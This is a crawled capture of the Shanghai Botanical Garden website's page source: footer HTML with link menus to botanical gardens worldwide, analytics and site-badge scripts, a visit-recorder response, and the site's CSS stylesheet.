    $("#left_964cc7b9-ee05-4dcd-b317-d4de32e24948").attr("href","https://m.baidu.com/sf?atn=index&from_sf=1&frorder=2&frsrcid=&ms=1&openapi=1&pd=xr&resource_id=5099&sa=&sceneid=7661cabe-5791-4600-85a9-8585489ce0e1&title=%E4%B8%8A%E6%B5%B7%E6%A4%8D%E7%89%A9%E5%9B%AD%E5%85%A8%E6%99%AF%E5%9B%BE&tn=nohead&top=%7B%22sfhs%22%3A1%7D&tp=strong&word=%E4%B8%8A%E6%B5%B7%E6%A4%8D%E7%89%A9%E5%9B%AD%E5%85%A8%E6%99%AF%E5%9B%BE&xrkey=7842833962766811616");
    $("#left_964cc7b9-ee05-4dcd-b317-d4de32e24948").attr("target","_blank");
</script>


                <div class="bottom">
                    <div class="bottom1">
                        <ul>
                            <li>
                                <div>
                                    <a href="/sites/zhiwuyuan/InfoList.aspx?ctgId=5a2a08f6-2c15-46db-8e0b-9ab111dbf766"
                                       class="lva">联系我们</a></div>
                                
                            </li>
                            <li style="color: #ccc;">|</li>
                            <li>
                                <div>
                                    友情链接：</div>
                            </li>
                            <li>
                                
                                <select onclick="if(this.value == '') { this.options.remove(0); }" onchange='if(this.value!=""){window.open(this.value);}'
                                        style="height: 20px; line-height: 20px; width: 160px; color: #418B00; margin-top: 6px;
                                    margin-right: 8px;">
                                    <option value="">国内植物园</option>

                                    <option value="http://www.hzbg.cn/">
                                        杭州植物园</option>

                                    <option value="http://www.syszwy.com.cn/">
                                        沈阳植物园</option>

                                    <option value="http://www.qinlingbg.com/">
                                        秦岭国家植物园</option>

                                    <option value="http://www.csnbgsh.cn">
                                        上海辰山植物园</option>

                                    <option value="http://www.xtbg.cas.cn/">
                                        中国科学院西双版纳热带植物园</option>

                                    <option value="http://www.shuilian.com.cn/">
                                        昆山水生植物园</option>

                                    <option value="http://www.cqnsbg.cn/">
                                        重庆南山植物园</option>

                                    <option value="http://www.szbg.ac.cn/">
                                        深圳仙湖植物园</option>

                                    <option value="http://www.whiob.ac.cn/">
                                        中国科学院武汉植物园</option>

                                    <option value="http://www.beijingbg.com/">
                                        北京植物园</option>

                                    <option value="http://garden.ibcas.ac.cn/">
                                        中国科学院研究所植物园</option>

                                    <option value="http://www.ilantravel.com.tw/fushan/">
                                        福山植物园</option>

                                    <option value="http://www.tjzwy.com/">
                                        天津热带植物园</option>

                                    <option value="http://www.xazwy.com/">
                                        西安植物园</option>

                                    <option value="http://www.yuan-sen.com.tw/html/homepage.htm">
                                        台东原生应用植物园</option>

                                    <option value="http://www.scib.ac.cn/">
                                        中国科学院华南植物园</option>                                </select>
                            </li>
                            <li>
                                
                                <select onclick="if(this.value == '') { this.options.remove(0); }" onchange='if(this.value!=""){window.open(this.value); }'
                                        style="height: 20px; line-height: 20px; width: 160px; color: #418B00; margin-top: 6px;
                                    margin-right: 8px;">
                                    <option value="">国外植物园</option>

                                    <option value="http://arboretum.ucsc.edu/">
                                        The UCSC Arboretum</option>

                                    <option value="http://www.dbg.org/">
                                        Desert Botanical Garden – Papago Park</option>

                                    <option value="http://www.peacegarden.com/">
                                        国际和平园（International Peace Garden Canada and USA）</option>

                                    <option value="http://www.usna.usda.gov/">
                                        美国国家树木园（US National Arboretum）</option>

                                    <option value="https://atlantabg.org/">
                                        亚特兰大植物园（Atlanta Botanical Garden）</option>

                                    <option value="http://www.kew.org/">
                                        英国皇家植物园-邱园（Royal Botanical Gardens, Kew）</option>

                                    <option value="http://www.chicago-botanic.org/">
                                        芝加哥植物园（Chicago Botanic Garden）</option>

                                    <option value="http://www.nitobe.org/">
                                        加拿大UBC植物园</option>

                                    <option value="https://www.phipps.conservatory.org/">
                                        菲普斯温室植物园（Phipps Conservatory and Botanical Gardens）</option>

                                    <option value="http://www.bbg.org/">
                                        美国布鲁克林植物园（Brooklyn Botanic Garden）</option>

                                    <option value="http://www.fairchildgarden.org/">
                                        美国仙童热带植物园（Fairchild Tropical Botanic Garden）</option>

                                    <option value="https://www.bgbm.org/">
                                        柏林大莱植物园（Botanischer Garten und Botanisches Museum Berlin-Dahlem）</option>

                                    <option value="http://www.memphisbotanicgarden.com/">
                                        埃及孟菲斯植物园（Memphis Botanic Garden）</option>

                                    <option value="http://garden.neworleanscitypark.com/">
                                        新奥尔良植物园（New Orleans Botanical Garden）</option>

                                    <option value="http://www.arboretum.harvard.edu/">
                                        阿诺德树木园（The Arnold Arboretum of Harvard University）</option>

                                    <option value="http://www.luomus.fi/en">
                                        赫尔辛基大学植物园（Botanic Garden）</option>

                                    <option value="http://www.mobot.org/">
                                        密苏里植物园（Missouri Botanical Garden）</option>

                                    <option value="http://www.longwoodgardens.org/">
                                        长木公园（Longwood Gardens）</option>

                                    <option value="http://www.htbg.com/">
                                        夏威夷热带植物园（Hawaii Tropical Botanical Garden）</option>

                                    <option value="http://www.mortonarb.org/">
                                        莫顿树木园（The Morton Arboretum）</option>

                                    <option value="http://www.sdbgarden.org/">
                                        圣地亚哥植物园（San Diego Botanic Garden）</option>

                                    <option value="http://www.ntbg.org/">
                                        美国国家热带植物园（National Tropical Botanical Garden）</option>

                                    <option value="http://www.rbg.ca/">
                                        加拿大皇家植物园（Royal Botanical Gardens, Canada）</option>

                                    <option value="http://www.nybg.org/">
                                        纽约植物园（The New York Botanical Garden）</option>

                                    <option value="http://www.botanicgardens.org/">
                                        丹佛植物园（Denver Botanic Gardens）</option>

                                    <option value="http://www.rbge.org.uk/">
                                        英国皇家植物园-爱丁堡植物园(Royal Botanic Garden Edinburgh)</option>
                                </select>
                            </li>
                            <li>
                                
                                <select onclick="if(this.value == '') { this.options.remove(0); }" onchange='if(this.value!=""){window.open(this.value);}'
                                        style="height: 20px; line-height: 20px; width: 160px; color: #418B00; margin-top: 6px;">
                                    <option value="">其他链接</option>

                                    <option value="http://www.expo2011.cn/">
                                        2011西安世界园艺博览会</option>

                                    <option value="http://www.kepu.gov.cn/index.htm">
                                        中国科普网</option>

                                    <option value="http://www.szkp.org.cn/">
                                        苏州科普之窗</option>

                                    <option value="http://www.mongabay.com/">
                                        Tropical Rainforest Conservation</option>

                                    <option value="http://www.hast.org.cn/">
                                        湖北科普网</option>

                                    <option value="http://www.kib.ac.cn/index.html">
                                        中国科学院昆明植物研究所</option>

                                    <option value="http://www.ibcas.ac.cn/">
                                        中国科学院植物研究所</option>

                                    <option value="http://www.publicgardens.org/">
                                        APGA</option>

                                    <option value="https://www.cvh.ac.cn/">
                                        CVH中国数字植物标本馆</option>

                                    <option value="http://www.nationalacademies.org/">
                                        The National Academies</option>

                                    <option value="http://www.bgci.org/">
                                        BGCI</option>
                                </select>
                            </li>
                        </ul>
                    </div>
                    <div class="bottom2" style="position: relative;">
                        <div style="width:625px;">
                            <br />
                            版权所有：上海植物园&nbsp;&nbsp;&nbsp;&nbsp;地址：上海市龙吴路1111号&nbsp;&nbsp;&nbsp;&nbsp;电话：8621-54363369 <a href="https://bszs.conac.cn/sitename?method=show&id=0A65F89DD13D783CE053022819ACFD79" target="_blank"><img style="    margin-top: -2px;position: absolute;
    left: 0;
    top: 16px;
    margin-left: 5px;" src="https://www.shbg.org/sites/zhiwuyuan/images/blue.png"></a><br />
                            技术支持：<a href="http://www.ovinfo.com" target="_blank">上海创正信息技术有限公司</a> <a href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=31010402007881" target="_blank"><img src="https://www.shbg.org/sites/zhiwuyuan/images/ga.png">沪公网安备31010402007881号</a><br />
                        </div>

                        <div style="position: absolute; left: 20px; top: 10px;">
                            <script type="text/javascript">                                document.write(unescape("%3Cspan id='_ideConac' %3E%3C/span%3E%3Cscript src='http://dcs.conac.cn/js/02/000/0000/60464223/CA020000000604642230002.js' type='text/javascript'%3E%3C/script%3E"));</script>
                        </div>
                        <a href="https://beian.miit.gov.cn/" target="_blank">
                            <div style="position: absolute; right: 215px; top: 25px;">
                                沪ICP备14026475号-1
                            </div>
                        </a>
                        <div style="position: absolute; right: 120px; top: 30px;">
                            <a href="https://weibo.com/shzwy" target="_blank"><img src="https://www.shbg.org/sites/zhiwuyuan/images/z1.jpg" style="width:80px" /></a>
                        </div>
                        <div style="position: absolute; right: 63px; top: 25px;">
                            <img src="https://www.shbg.org/sites/zhiwuyuan/images/z2.png" style="width:52px"/>
                        </div>
                        <div style="position: absolute; right: -5px; top: 21px;">
                            <img src="https://www.shbg.org/sites/zhiwuyuan/images/z3.jpg" style="width:60px"/>
                        </div>
                    </div>
                    <div class="clearit">
                    </div>
                </div>
                <div class="clearit">
                </div>
            </div>
            <div class="center_bottom">
                <script>
                    var _hmt = _hmt || [];
                    (function () {
                        var hm = document.createElement("script");
                        hm.src = "//hm.baidu.com/hm.js?d74815308af5df8b3dd16f629087feb3";
                        var s = document.getElementsByTagName("script")[0];
                        s.parentNode.insertBefore(hm, s);
                    })();
                </script>
            </div>
            <div class="clearit">
            </div>
        </div>
        <div class="clearit">
        </div>
    </div>
    
    <script type="text/javascript" src="/JS/cs/CSVisitRecorder.js">
    </script>
    
    <script type="text/javascript">
        new CSVisitRecorder({
            svrAddress: '/Handler.ashx?cmd=touchVisitRecord',
            params: {
                //其它地方访问
                TotalType: '0',
                //站点key（不同的站点是不一样的）
                SiteKey: '310D9F96-4386-4BD0-AF5C-E9E2C1B99628', //站点id
                CtgId: '9d1ac510-cc00-4053-82b5-aba3e7b18897',
                InfId: '',
                UserId: ''
            }
        });
    </script>
    </form>
</body>
</html>

<script>
    $("#p_4b08d430-5e51-4d34-b069-3e4d5f715ba4").hide();
</script>

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.shbg.org/Handler.ashx?cmd=touchVisitRecord&TotalType=0&SiteKey=310D9F96-4386-4BD0-AF5C-E9E2C1B99628&CtgId=9d1ac510-cc00-4053-82b5-aba3e7b18897&UserId=&InfId=
body_size: -17
content:
{ success: true, data:{ } }

--- FILE ---
content_type: text/css
request_url: https://www.shbg.org/sites/zhiwuyuan/css/css.css
body_size: 6402
content:
/*css*/
a:link
{
    text-decoration: none;
    color: #000;
}
a:visited
{
    text-decoration: none;
    color: #000;
}
a:hover
{
    text-decoration: none;
    color: #f00;
}
a:active
{
    text-decoration: none;
    color: #000;
}
.lva:link
{
    text-decoration: none;
    color: #418B00;
}
.lva:visited
{
    text-decoration: none;
    color: #418B00;
}
.lva:hover
{
    text-decoration: none;
    color: #F07739;
}
.lva:active
{
    text-decoration: none;
    color: #418B00;
}
.baia:link
{
    text-decoration: none;
    color: #fff;
}
.baia:visited
{
    text-decoration: none;
    color: #fff;
}
.baia:hover
{
    text-decoration: none;
    color: #FFD72A;
}
.baia:active
{
    text-decoration: none;
    color: #fff;
}
.wua:link
{
    text-decoration: none;
    color: #000;
}
.wua:visited
{
    text-decoration: none;
    color: #000;
}
.wua:hover
{
    text-decoration:underline;
    color: #f00;
}
.wua:active
{
    text-decoration: none;
    color: #000;
}
*
{
    margin: 0px;
    padding: 0px;
    list-style-type: none;
    text-decoration: none;
}
#ctl00_ContentPlaceHolder1_PageActionCall1 input{ margin-bottom:12px;}
/*css*/
/*home*/
body
{
    margin: 0 auto;
    font-size: 12px;
    background-repeat:no-repeat;
    background-position: top center;
    background-attachment: fixed;
}
img
{
    border: 0;
}
.clearit
{
    clear: both;
}
.box
{
    margin: 0 auto;
    width: 980px;
    height: auto;
}
.top1
{
    float: left;
    width: 980px;
    height: 40px;
}
.top1 ul li{ float:left; height:40px; line-height:40px; color:#418B00;}
.center{ float: left; width: 980px; height: auto;}
.center_top{ float: left; width: 980px; height: 10px; background-image:url(../images/bj_top.png); background-repeat:no-repeat;}
.center_c{ float: left; width: 980px; height: auto; background-image:url(../images/bj_c.png); background-repeat:repeat-y;}
.center_bottom{ float: left; width: 980px; height: 38px; background-image:url(../images/bj_bottom.png); background-repeat:no-repeat; margin-bottom:10px;}
.center_kuai1{ float:left; width:960px; height:93px; margin-left:10px; position:relative; font-size:12px;}
.center_kuai1_link{ float:left; width:80px; height:30px; position:absolute; right:0px; top:0px;}
.center_kuai1_link ul li{ float:left; height:30px; line-height:30px; width:70px; text-indent:25px; background-repeat:no-repeat;}
.center_kuai1_sou{ float:left; width:240px; height:30px; position:absolute; right:20px; top:50px;}
.daohang{ float:left; width:933px; height:47px; background-image:url(../images/bj2.png); background-repeat:no-repeat;}
.daohang ul li{ float:left;}
.daohang ul li strong{ float:left; width:100px; height:30px; line-height:35px; text-align:center; margin-left:10px; font-size:15px; font-weight:bold;}
.center_kuai2{ float:left; width:185px; height:365px; background-image:url(../images/bj3.png); background-repeat:no-repeat; margin-left:10px;}
.center_kuai2_top{ float:left; width:160px; height:35px; margin-left:10px; line-height:35px; margin-bottom:10px; text-align:center; font-size:16px; color:#fff; font-weight:bold;}
.center_kuai2_text{ float:left; width:160px; height:125px; margin-left:10px; line-height:20px;}
.center_kuai2_bt{ float:left; width:80px; height:21px; margin-left:65px; margin-top:10px;}
.center_kuai2_list{ float:left; width:180px; height:163px; margin-top:22px;}
.center_kuai2_list ul li{ float:left; width:180px; height:33px; line-height:34px; text-align:center; font-size:16px; font-weight:bold;}
.center_kuai3{ float:left; width:774px; height:365px; margin-left:2px;}
.center_kuai4{ float:left; width:655px; height:230px; margin-left:25px; margin-top:5px; background-image:url(../images/bj4.jpg); background-repeat:no-repeat;}
.center_kuai4_top{ float:left; width:605px; height:35px; margin-left:50px;}
.center_kuai4_top ul li{ float:left;}
.center_kuai4_top ul li div{ float:left; width:300px; height:35px; line-height:35px; font-size:16px; font-weight:bold; color:#418B00;}
.center_kuai4_top ul li span{ float:left; width:300px; height:35px; line-height:35px; text-align:right;}
.center_kuai4_l{ float:left; width:242px; height:180px; padding:2px; margin-top:6px; margin-left:10px; border:1px solid #C9DDAB;}
.center_kuai4_r{ float:left; width:380px; height:180px; margin-top:6px; margin-left:10px;}
.center_kuai4_r_title{ float:left; width:380px; height:30px; line-height:30px; text-align:center; font-size:14px; font-weight:bold; overflow:hidden; text-overflow:ellipsis; white-space:nowrap;}
.center_kuai4_r_c{ float:left; width:370px; height:50px; line-height:20px; margin-left:6px;}
.center_kuai4_r_list{ float:left; width:380px; height:100px;}
.center_kuai4_r_list ul li{ float:left;}
.center_kuai4_r_list ul li div{ float:left; width:300px; height:25px; line-height:25px; overflow:hidden; text-overflow:ellipsis; white-space:nowrap;}
.center_kuai4_r_list ul li span{ float:left; width:80px; height:25px; line-height:25px; text-align:center; color:#8F8F8F;}
.center_kuai5{ float:left; width:253px; height:230px; background-image:url(../images/bj5.jpg); background-repeat:no-repeat; margin-left:20px;}
.center_kuai5_top{ float:left; width:253px; height:40px; line-height:30px; text-indent:60px; font-size:16px; font-weight:bold; margin-top:5px; color:#418B00;}
.center_kuai5_xinxi{ float:left; width:220px; height:140px; line-height:29px; margin-left:15px; font-size:14px;}
.center_kuai5_xinxi span{ font-weight:bold; color:#418B00;}
.center_kuai6{ float:left; width:655px; height:200px; margin-left:25px; margin-top:5px; background-image:url(../images/bj6.jpg); background-repeat:no-repeat;}
.center_kuai6_top{ float:left; width:605px; height:35px; margin-left:50px;}
.center_kuai6_top ul li{ float:left;}
.center_kuai6_top ul li div{ float:left; width:300px; height:35px; line-height:35px; font-size:16px; font-weight:bold; color:#418B00;}
.center_kuai6_top ul li span{ float:left; width:300px; height:35px; line-height:35px; text-align:right;}
.centet_kuai7{ float:left; width:180px; height:192px; background-image:url(../images/bj7.jpg); background-repeat:no-repeat; margin-top:15px; margin-left:57px;}
.centet_kuai7 ul li{ float:left; width:180px; height:30px; line-height:31px; text-indent:95px; font-size:14px; font-weight:bold; margin-bottom:8px;}
.bottom{ float:left; width:880px; height:auto; margin-left:45px; margin-top:10px; font-size: 12px;}
.bottom1{ float:left; width:720px; height:35px; margin-left:80px;}
.bottom1 ul li{ float:left; line-height:35px;}
.bottom1 ul li div{ float:left; font-weight:bold; color:#418B00; width:90px; height:35px; line-height:35px; text-align:center;}
.bottom2{ float:left; width:880px; height:auto; line-height:25px; text-align:center; border-top: 1px dashed #B5CF9C; color:#6f6f6f;}



/*list*/
.bigjs{ float:left; width:930px; height:288px; margin-left:25px;}
.mianbao{ float:left; width:950px; height:48px; line-height:40px; margin-top:10px; margin-left:21px; text-indent:40px; font-size: 15px; color:#fff; font-weight:bold; background-image:url(../images/mianbao_bj.png); background-repeat:no-repeat;}
.list_l{ float:left; width:645px; height:auto; margin-top:10px; margin-left:25px;}
.list_l_top{ float:left; width:645px; height:30px; border-bottom:1px solid #ccc;}
.list_l_top ul , .list_l_top ul li{ float:left;}
.list_l_top ul li div{ float:left; width:600px; height:30px; line-height:30px; color:#3E6B0C; font-size:14px; font-weight:bold;}
.list_l_list{ float:left; width:645px; height:120px; margin-top:6px;}
.list_l_list ul{ float:left;}
.list_l_list ul li{ float:left; border-bottom:1px dotted #B2CF99;}
.list_l_list ul li div{ float:left; width:560px; height:28px; line-height:28px; overflow:hidden; text-overflow:ellipsis; white-space:nowrap;}
.list_l_list ul li span{ float:left; width:80px; height:28px; line-height:28px; text-align:center;}
.list_r{ float:left; width:265px; height:auto; position:relative; z-index:5; margin-top:-8px; margin-left:15px;}
.list_r_top{ float:left; width:265px; height:10px; background-image:url(../images/right_top.jpg); background-repeat:no-repeat;}
.list_r_bottom{ float:left; width:265px; height:12px; background-image:url(../images/right_bottom.jpg); background-repeat:no-repeat;}
.list_kuai1{ float:left; width:245px; padding:0px 10px; height:auto; background-color:#E8F1D4;}
.list_kuai1_top{ float:left; width:245px; height:40px; padding-top:24px; text-align:center; margin-bottom:5px; line-height:40px; font-size:16px; font-weight:bold; color:#436A0D; background-image:url(../images/right_title.jpg); background-repeat:no-repeat;}
.list_kuai1_lan1{ float:left; width:245px; height:30px; line-height:34px; border-bottom:1px dotted #B2CF99; font-size:14px; text-align:center; background-color:#589F01;}
.list_kuai1_lan2{ float:left; width:245px; height:30px; line-height:34px; border-bottom:1px dotted #B2CF99; font-size:14px; text-align:center;}





/*newlist*/
.newlist_l{ float:left; width:645px; height:auto; margin-top:10px; margin-left:25px;}
.newlist_l ul{ float:left;}
.newlist_l ul li{ float:left; border-bottom:1px dotted #B2CF99;}
.newlist_l ul li div{ float:left; width:520px; margin-right:40px; height:28px; line-height:28px; overflow:hidden; text-overflow:ellipsis; white-space:nowrap;}
.newlist_l ul li span{ float:left; width:80px; height:28px; line-height:28px; text-align:center;}
.fanye{ float:left; width:645px; height:40px; line-height:40px;}
.newlist_l_top{ float:left; width:645px; height:30px; border-bottom:1px solid #ccc;}
.newlist_l_top ul ,.newlist_l_top ul li{ float:left;}
.newlist_l_top ul li div{ float:left; width:600px; height:30px; line-height:30px; color:#3E6B0C; font-size:14px; font-weight:bold;}



/*imglist*/
.imglist_l{ float:left; width:645px; height:auto; margin-top:10px; margin-left:25px;}
.imglist_l_list{ float:left; width:645px; height:auto;}
.imglist_l_list ul{ float:left; width:145px; height:auto; margin-left:12px; margin-top:10px;}
.imglist_l_list ul li{ float:left;}
.imglist_l_list ul li div{ float:left; width:145px; height:30px; line-height:30px; text-align:center; overflow:hidden; text-overflow:ellipsis; white-space:nowrap;}
.imglist_l_list ul li img{ float:left; width:145px; height:108px;}
.imglist_l_top{ float:left; width:645px; height:30px; border-bottom:1px solid #ccc;}
.imglist_l_top ul ,.newlist_l_top ul li{ float:left;}
.imglist_l_top ul li div{ float:left; width:600px; height:30px; line-height:30px; color:#3E6B0C; font-size:14px; font-weight:bold;}



/*content*/
.content{ float:left; width:645px; height:auto; margin-top:10px; margin-left:25px;}
.content_title{ float:left; width:625px; min-height:25px; line-height:25px; margin:10px 0; padding:0px 10px; text-align:center; color:#589F01; font-size:16px; font-weight:bold; border-bottom:1px dashed #B2CF99;}
.content_title2{ float:left; width:645px; height:30px; line-height:30px; text-align:center; font-size:12px;}
.content_c{ float:left; width:625px; height:auto; line-height:25px; margin:15px 0; padding:0px 10px; border-bottom:1px dashed #B2CF99; padding-bottom:20px; font-size:12px;}
.content_title3{ float:left; width:625px; height:30px; line-height:30px; margin:15px 0; padding:0px 10px; text-align:right;}



/*huodong*/
.huodong_title{ float:left; width:645px; height:35px; margin-top:10px;}
.huodong_1{ float:left; width:100px; height:35px; line-height:35px; text-align:center; background-color:#5A9E00; font-size:14px; font-weight:bold; color:#fff;}
.huodong_2{ float:left; width:125px; height:35px; line-height:35px; text-align:center; background-color:#5A9E00; font-size:14px; font-weight:bold; color:#fff;}
.huodong_3{ float:left; width:100px; height:35px; line-height:35px; text-align:center; background-color:#5A9E00; font-size:14px; font-weight:bold; color:#fff;}
.huodong_4{ float:left; width:140px; height:35px; line-height:35px; text-align:center; background-color:#5A9E00; font-size:14px; font-weight:bold; color:#fff;}
.huodong_5{ float:left; width:180px; height:35px; line-height:35px; text-align:center; background-color:#5A9E00; font-size:14px; font-weight:bold; color:#fff;}
.huodong_list{ float:left; width:645px; height:auto; border-bottom:1px dashed #B2CF99;}
.huodong_01{ float:left; width:100px; min-height:20px; line-height:20px; padding:5px 0px; text-align:left;}
.huodong_02{ float:left; width:125px; min-height:20px; line-height:20px; padding:5px 0px; text-align:center;}
.huodong_03{ float:left; width:100px; min-height:20px; line-height:20px; padding:5px 0px; text-align:center;}
.huodong_04{ float:left; width:140px; min-height:20px; line-height:20px; padding:5px 0px; text-align:center;}
.huodong_05{ float:left; width:180px; min-height:20px; line-height:20px; padding:5px 0px; text-align:left;}


/*zhutihuazhan*/
.zhutihuazhan{ float:left; height:195px; width:645px; background-image:url(../images/bj8.jpg); background-repeat:no-repeat; background-position:left bottom; margin-top:10px;}
.zhutihuazhan ul li{ float:left;}
.zhutihuazhan ul li img{ float:left; width:225px; height:170px; margin-right:15px;}
.zhutihuazhan ul li div{ float:left; width:385px; height:30px; line-height:30px; border-bottom:1px dashed #B2CF99; font-size:14px; font-weight:bold; text-align:center; overflow:hidden; text-overflow:ellipsis; white-space:nowrap;}
.zhutihuazhan ul li span{ float:left; width:375px; height:100px; margin-top:10px; line-height:25px; padding:0 5px;}
.zhutihuazhan ul li strong{ float:left; width:375px; height:25px; line-height:25px; padding:0 5px; font-weight:normal;}
.zhutihuazhan_newlist_l{ float:left; width:645px; height:auto; margin-top:10px; margin-left:25px;}
.zhutihuazhan_newlist_l ul{ float:left;}
.zhutihuazhan_newlist_l ul li{ float:left; border-bottom:1px dotted #B2CF99;}
.zhutihuazhan_newlist_l ul li div{ float:left; width:400px; margin-right:40px; height:28px; line-height:28px; overflow:hidden; text-overflow:ellipsis; white-space:nowrap;}
.zhutihuazhan_newlist_l ul li span{ float:left; width:200px; height:28px; line-height:28px; text-align:center;}



/*zhuzuo*/
.zhuzuo{ float:left; height:170px; width:645px; background-image:url(../images/bj8.jpg); background-repeat:no-repeat; background-position:left bottom; margin-top:15px;}
.zhuzuo ul li{ float:left;}
.zhuzuo ul li img{ float:left; width:100px; height:140px; border:1px solid #ccc; margin-right:25px; margin-left:5px;}
.zhuzuo ul li div{ float:left; width:510px; height:30px; line-height:30px; font-size:14px; font-weight:bold; overflow:hidden; text-overflow:ellipsis; white-space:nowrap;}
.zhuzuo ul li span{ float:left; width:500px; height:75px; margin-top:5px; margin-bottom:5px; line-height:25px;}
.zhuzuo ul li strong{ float:left; width:510px; height:25px; line-height:25px; font-weight:normal;}
.zhuzuo ul li code{ color:#5A9E00; font-weight:bold;}



/*kepujiaoyu*/
.kepujiaoyu_js{ float:left; width:930px; height:310px; margin-left:25px; margin-top:10px;}
.kepujiaoyu_k{ float:left; width:930px; height:auto; margin-left:25px; margin-top:10px;}
.kepujiaoyu1{ float:left; width:300px; height:250px;}
.kepujiaoyu1 ul li{ float:left;}
.kepujiaoyu1 ul li div{ float:left; width:220px; height:30px; line-height:30px; overflow:hidden; text-overflow:ellipsis; white-space:nowrap;}
.kepujiaoyu1 ul li span{ float:left; width:80px; height:30px; line-height:30px; text-align:right;}
.kepujiaoyu_top{ float:left; width:100%; height:35px; line-height:40px; text-align:right; background-repeat:no-repeat; border-bottom:1px solid #CED7B5; text-indent:45px;}
.kepujiaoyu_top div{ float:left; font-size:16px; font-weight:bold; color:#426910;}
.sp{ float:left; width:270px; height:200px; margin-top:6px;}
.kepujiaoyu2{ float:left; width:300px; height:250px; margin-left:15px;}
.kepujiaoyu2 ul li{ float:left;}
.kepujiaoyu2 ul li div{ float:left; width:220px; height:30px; line-height:30px; overflow:hidden; text-overflow:ellipsis; white-space:nowrap;}
.kepujiaoyu2 ul li span{ float:left; width:80px; height:30px; line-height:30px; text-align:right;}
.huodongtu{ float:left; width:300px; height:80px;}
.huodongtu img{ float:left; width:300px; height:80px;}
.xian{ float:left; width:930px; height:10px; margin-left:25px; margin-bottom:10px; margin-top:10px; background-image:url(../images/bj8.jpg); background-repeat:no-repeat; background-position:center bottom;}
.kepujiaoyu3{ float:left; width:300px; height:230px;}
.kepujiaoyu3 ul li{ float:left;}
.kepujiaoyu3 ul li div{ float:left; width:220px; height:30px; line-height:30px; overflow:hidden; text-overflow:ellipsis; white-space:nowrap;}
.kepujiaoyu3 ul li span{ float:left; width:80px; height:30px; line-height:30px; text-align:right;}
.kepujiaoyu_top2{ float:left; width:100%; height:30px; line-height:35px; text-align:right; background-repeat:no-repeat; border-bottom:1px solid #CED7B5; margin-top:10px;}
.kepujiaoyu_top2 div{ float:left; height:30px; line-height:30px; font-size:14px; background-color:#EFF3D6; text-align:center; font-weight:bold; color:#426910; width:90px;}
.kepujiaoyu4{ float:left; width:200px; height:180px; margin-top:10px; margin-left:15px;}
.kepujiaoyu4 ul li{ float:left;}
.kepujiaoyu4 ul li img{ margin:0 auto; height:150px; width:200px;}
.kepujiaoyu4 ul li div{ float:left; width:200px; height:30px; line-height:30px; font-size:14px; text-align:center; overflow:hidden; text-overflow:ellipsis; white-space:nowrap;}
.kepujiaoyu5{ float:left; width:455px; height:auto;}
.kepujiaoyu04{ float:left; width:132px; height:140px; margin-top:10px; margin-left:20px;}
.kepujiaoyu04 ul li{ float:left;}
.kepujiaoyu04 ul li img{ float:left; width:132px; height:100px;}
.kepujiaoyu04 ul li div{ float:left; width:132px; height:40px; line-height:40px; font-size:14px; text-align:center; overflow:hidden; text-overflow:ellipsis; white-space:nowrap;}



/*zhuanleiyuan_list*/
.zhuanleiyuan_list{ float:left; width:930px; height:auto; margin-left:25px; margin-top:10px;}
.zhuanleiyuan_list_top{ float:left; width:930px; height:30px; border-bottom:1px solid #ccc;}
.zhuanleiyuan_list_top ul ,.zhuanleiyuan_list_top ul li{ float:left;}
.zhuanleiyuan_list_top ul li div{ float:left; width:930px; height:30px; line-height:30px; color:#3E6B0C; font-size:14px; font-weight:bold;}
.zhuanleiyuan_list_map{ float:left; width:920px; height:auto; margin-left:5px; margin-top:10px; margin-bottom:20px;}
.zhuanleiyuan_lists{ float:left; width:204px; height:40px; line-height:38px; text-indent:60px; font-size:14px; font-weight:bold; margin-top:10px; margin-left:20px; background-image:url(../images/zhuanlei_bj.jpg); background-repeat:no-repeat;}
.zhuanleiyuan_list_top2{ float:left; width:930px; height:30px; border-bottom:1px solid #ccc;}
.zhuanleiyuan_list_top2 ul ,.zhuanleiyuan_list_top2 ul li{ float:left;}
.zhuanleiyuan_list_top2 ul li .div01{ float:left; width:160px; text-align:center; margin-right:10px; border:1px solid #ccc; border-bottom:0px; height:30px; line-height:30px; color:#3E6B0C; font-size:14px; font-weight:bold; cursor:pointer;}
.zhuanleiyuan_list_top2 ul li .div02{ float:left; width:160px; text-align:center; margin-right:10px; height:30px; line-height:30px; color:#3E6B0C; font-size:14px;}





/*chubanwu*/
.chubanwu_l{ float:left; width:645px; height:auto; margin-top:10px; margin-left:25px;}
.chubanwu_jieshao{ float:left; width:644px; height:216px; background-image:url(../images/bj9.jpg); background-repeat:no-repeat;}
.chubanwu_jieshao ul li{ float:left;}
.chubanwu_jieshao ul li div{ float:left; height:40px; width:370px; line-height:40px; font-size:24px; margin-left:265px; margin-top:5px; margin-bottom:5px; color:#73B229; font-weight:bold; font-family:\5FAE\8F6F\96C5\9ED1; overflow:hidden; text-overflow:ellipsis; white-space:nowrap;}
.chubanwu_jieshao ul li span{ float:left; height:150px; width:370px; line-height:30px; font-size:14px; margin-left:265px;}
.chubanwu_s{ float:left; width:315px; height:auto; margin-top:10px;}
.chubanwu_top{ float:left; width:315px; height:35px; line-height:40px; text-align:right; background-repeat:no-repeat; margin-top:10px; border-bottom:1px solid #CED7B5; text-indent:45px;}
.chubanwu_top div{ float:left; font-size:16px; font-weight:bold; color:#426910;}
.chubanwu_list{ float:left; width:315px; height:180px; margin-top:10px;}
.chubanwu_list ul,.chubanwu_list ul li{ float:left; width:160px;}
.chubanwu_list ul li div{ float:left; width:160px; height:30px; line-height:30px; overflow:hidden; text-overflow:ellipsis; white-space:nowrap;}
.chubanwu_list img{ float:left; width:125px; height:180px; margin-left:30px;}



/*zhuanleiyuan_c*/
.zhuanleiyuan_c_top{ float:left; width:930px; height:35px; border-bottom:1px solid #ccc; margin-left:25px; margin-top:10px;}
.zhuanleiyuan_c_top ul ,.zhuanleiyuan_c_top ul li{ float:left;}
.zhuanleiyuan_c_top ul li div{ float:left; width:840px; height:35px; line-height:35px; color:#3E6B0C; font-size:16px; font-weight:bold;}
.zhuanleiyuan_c_top ul li span{ float:left; width:90px; height:35px; line-height:35px; text-align:right;}
.zhuanleiyuan_c_k1{ float:left; width:930px; height:auto; margin-left:25px; margin-top:10px;}
.zhuanleiyuan_c_k1_l{ float:left; width:640px; height:auto;}
.zhuanleiyuan_c_top2{ float:left; width:640px; height:35px; border-bottom:1px solid #ccc;}
.zhuanleiyuan_c_top2 ul ,.zhuanleiyuan_c_top2 ul li{ float:left;}
.zhuanleiyuan_c_top2 ul li div{ float:left; width:640px; height:35px; line-height:35px; color:#3E6B0C; font-size:16px; font-weight:bold;}
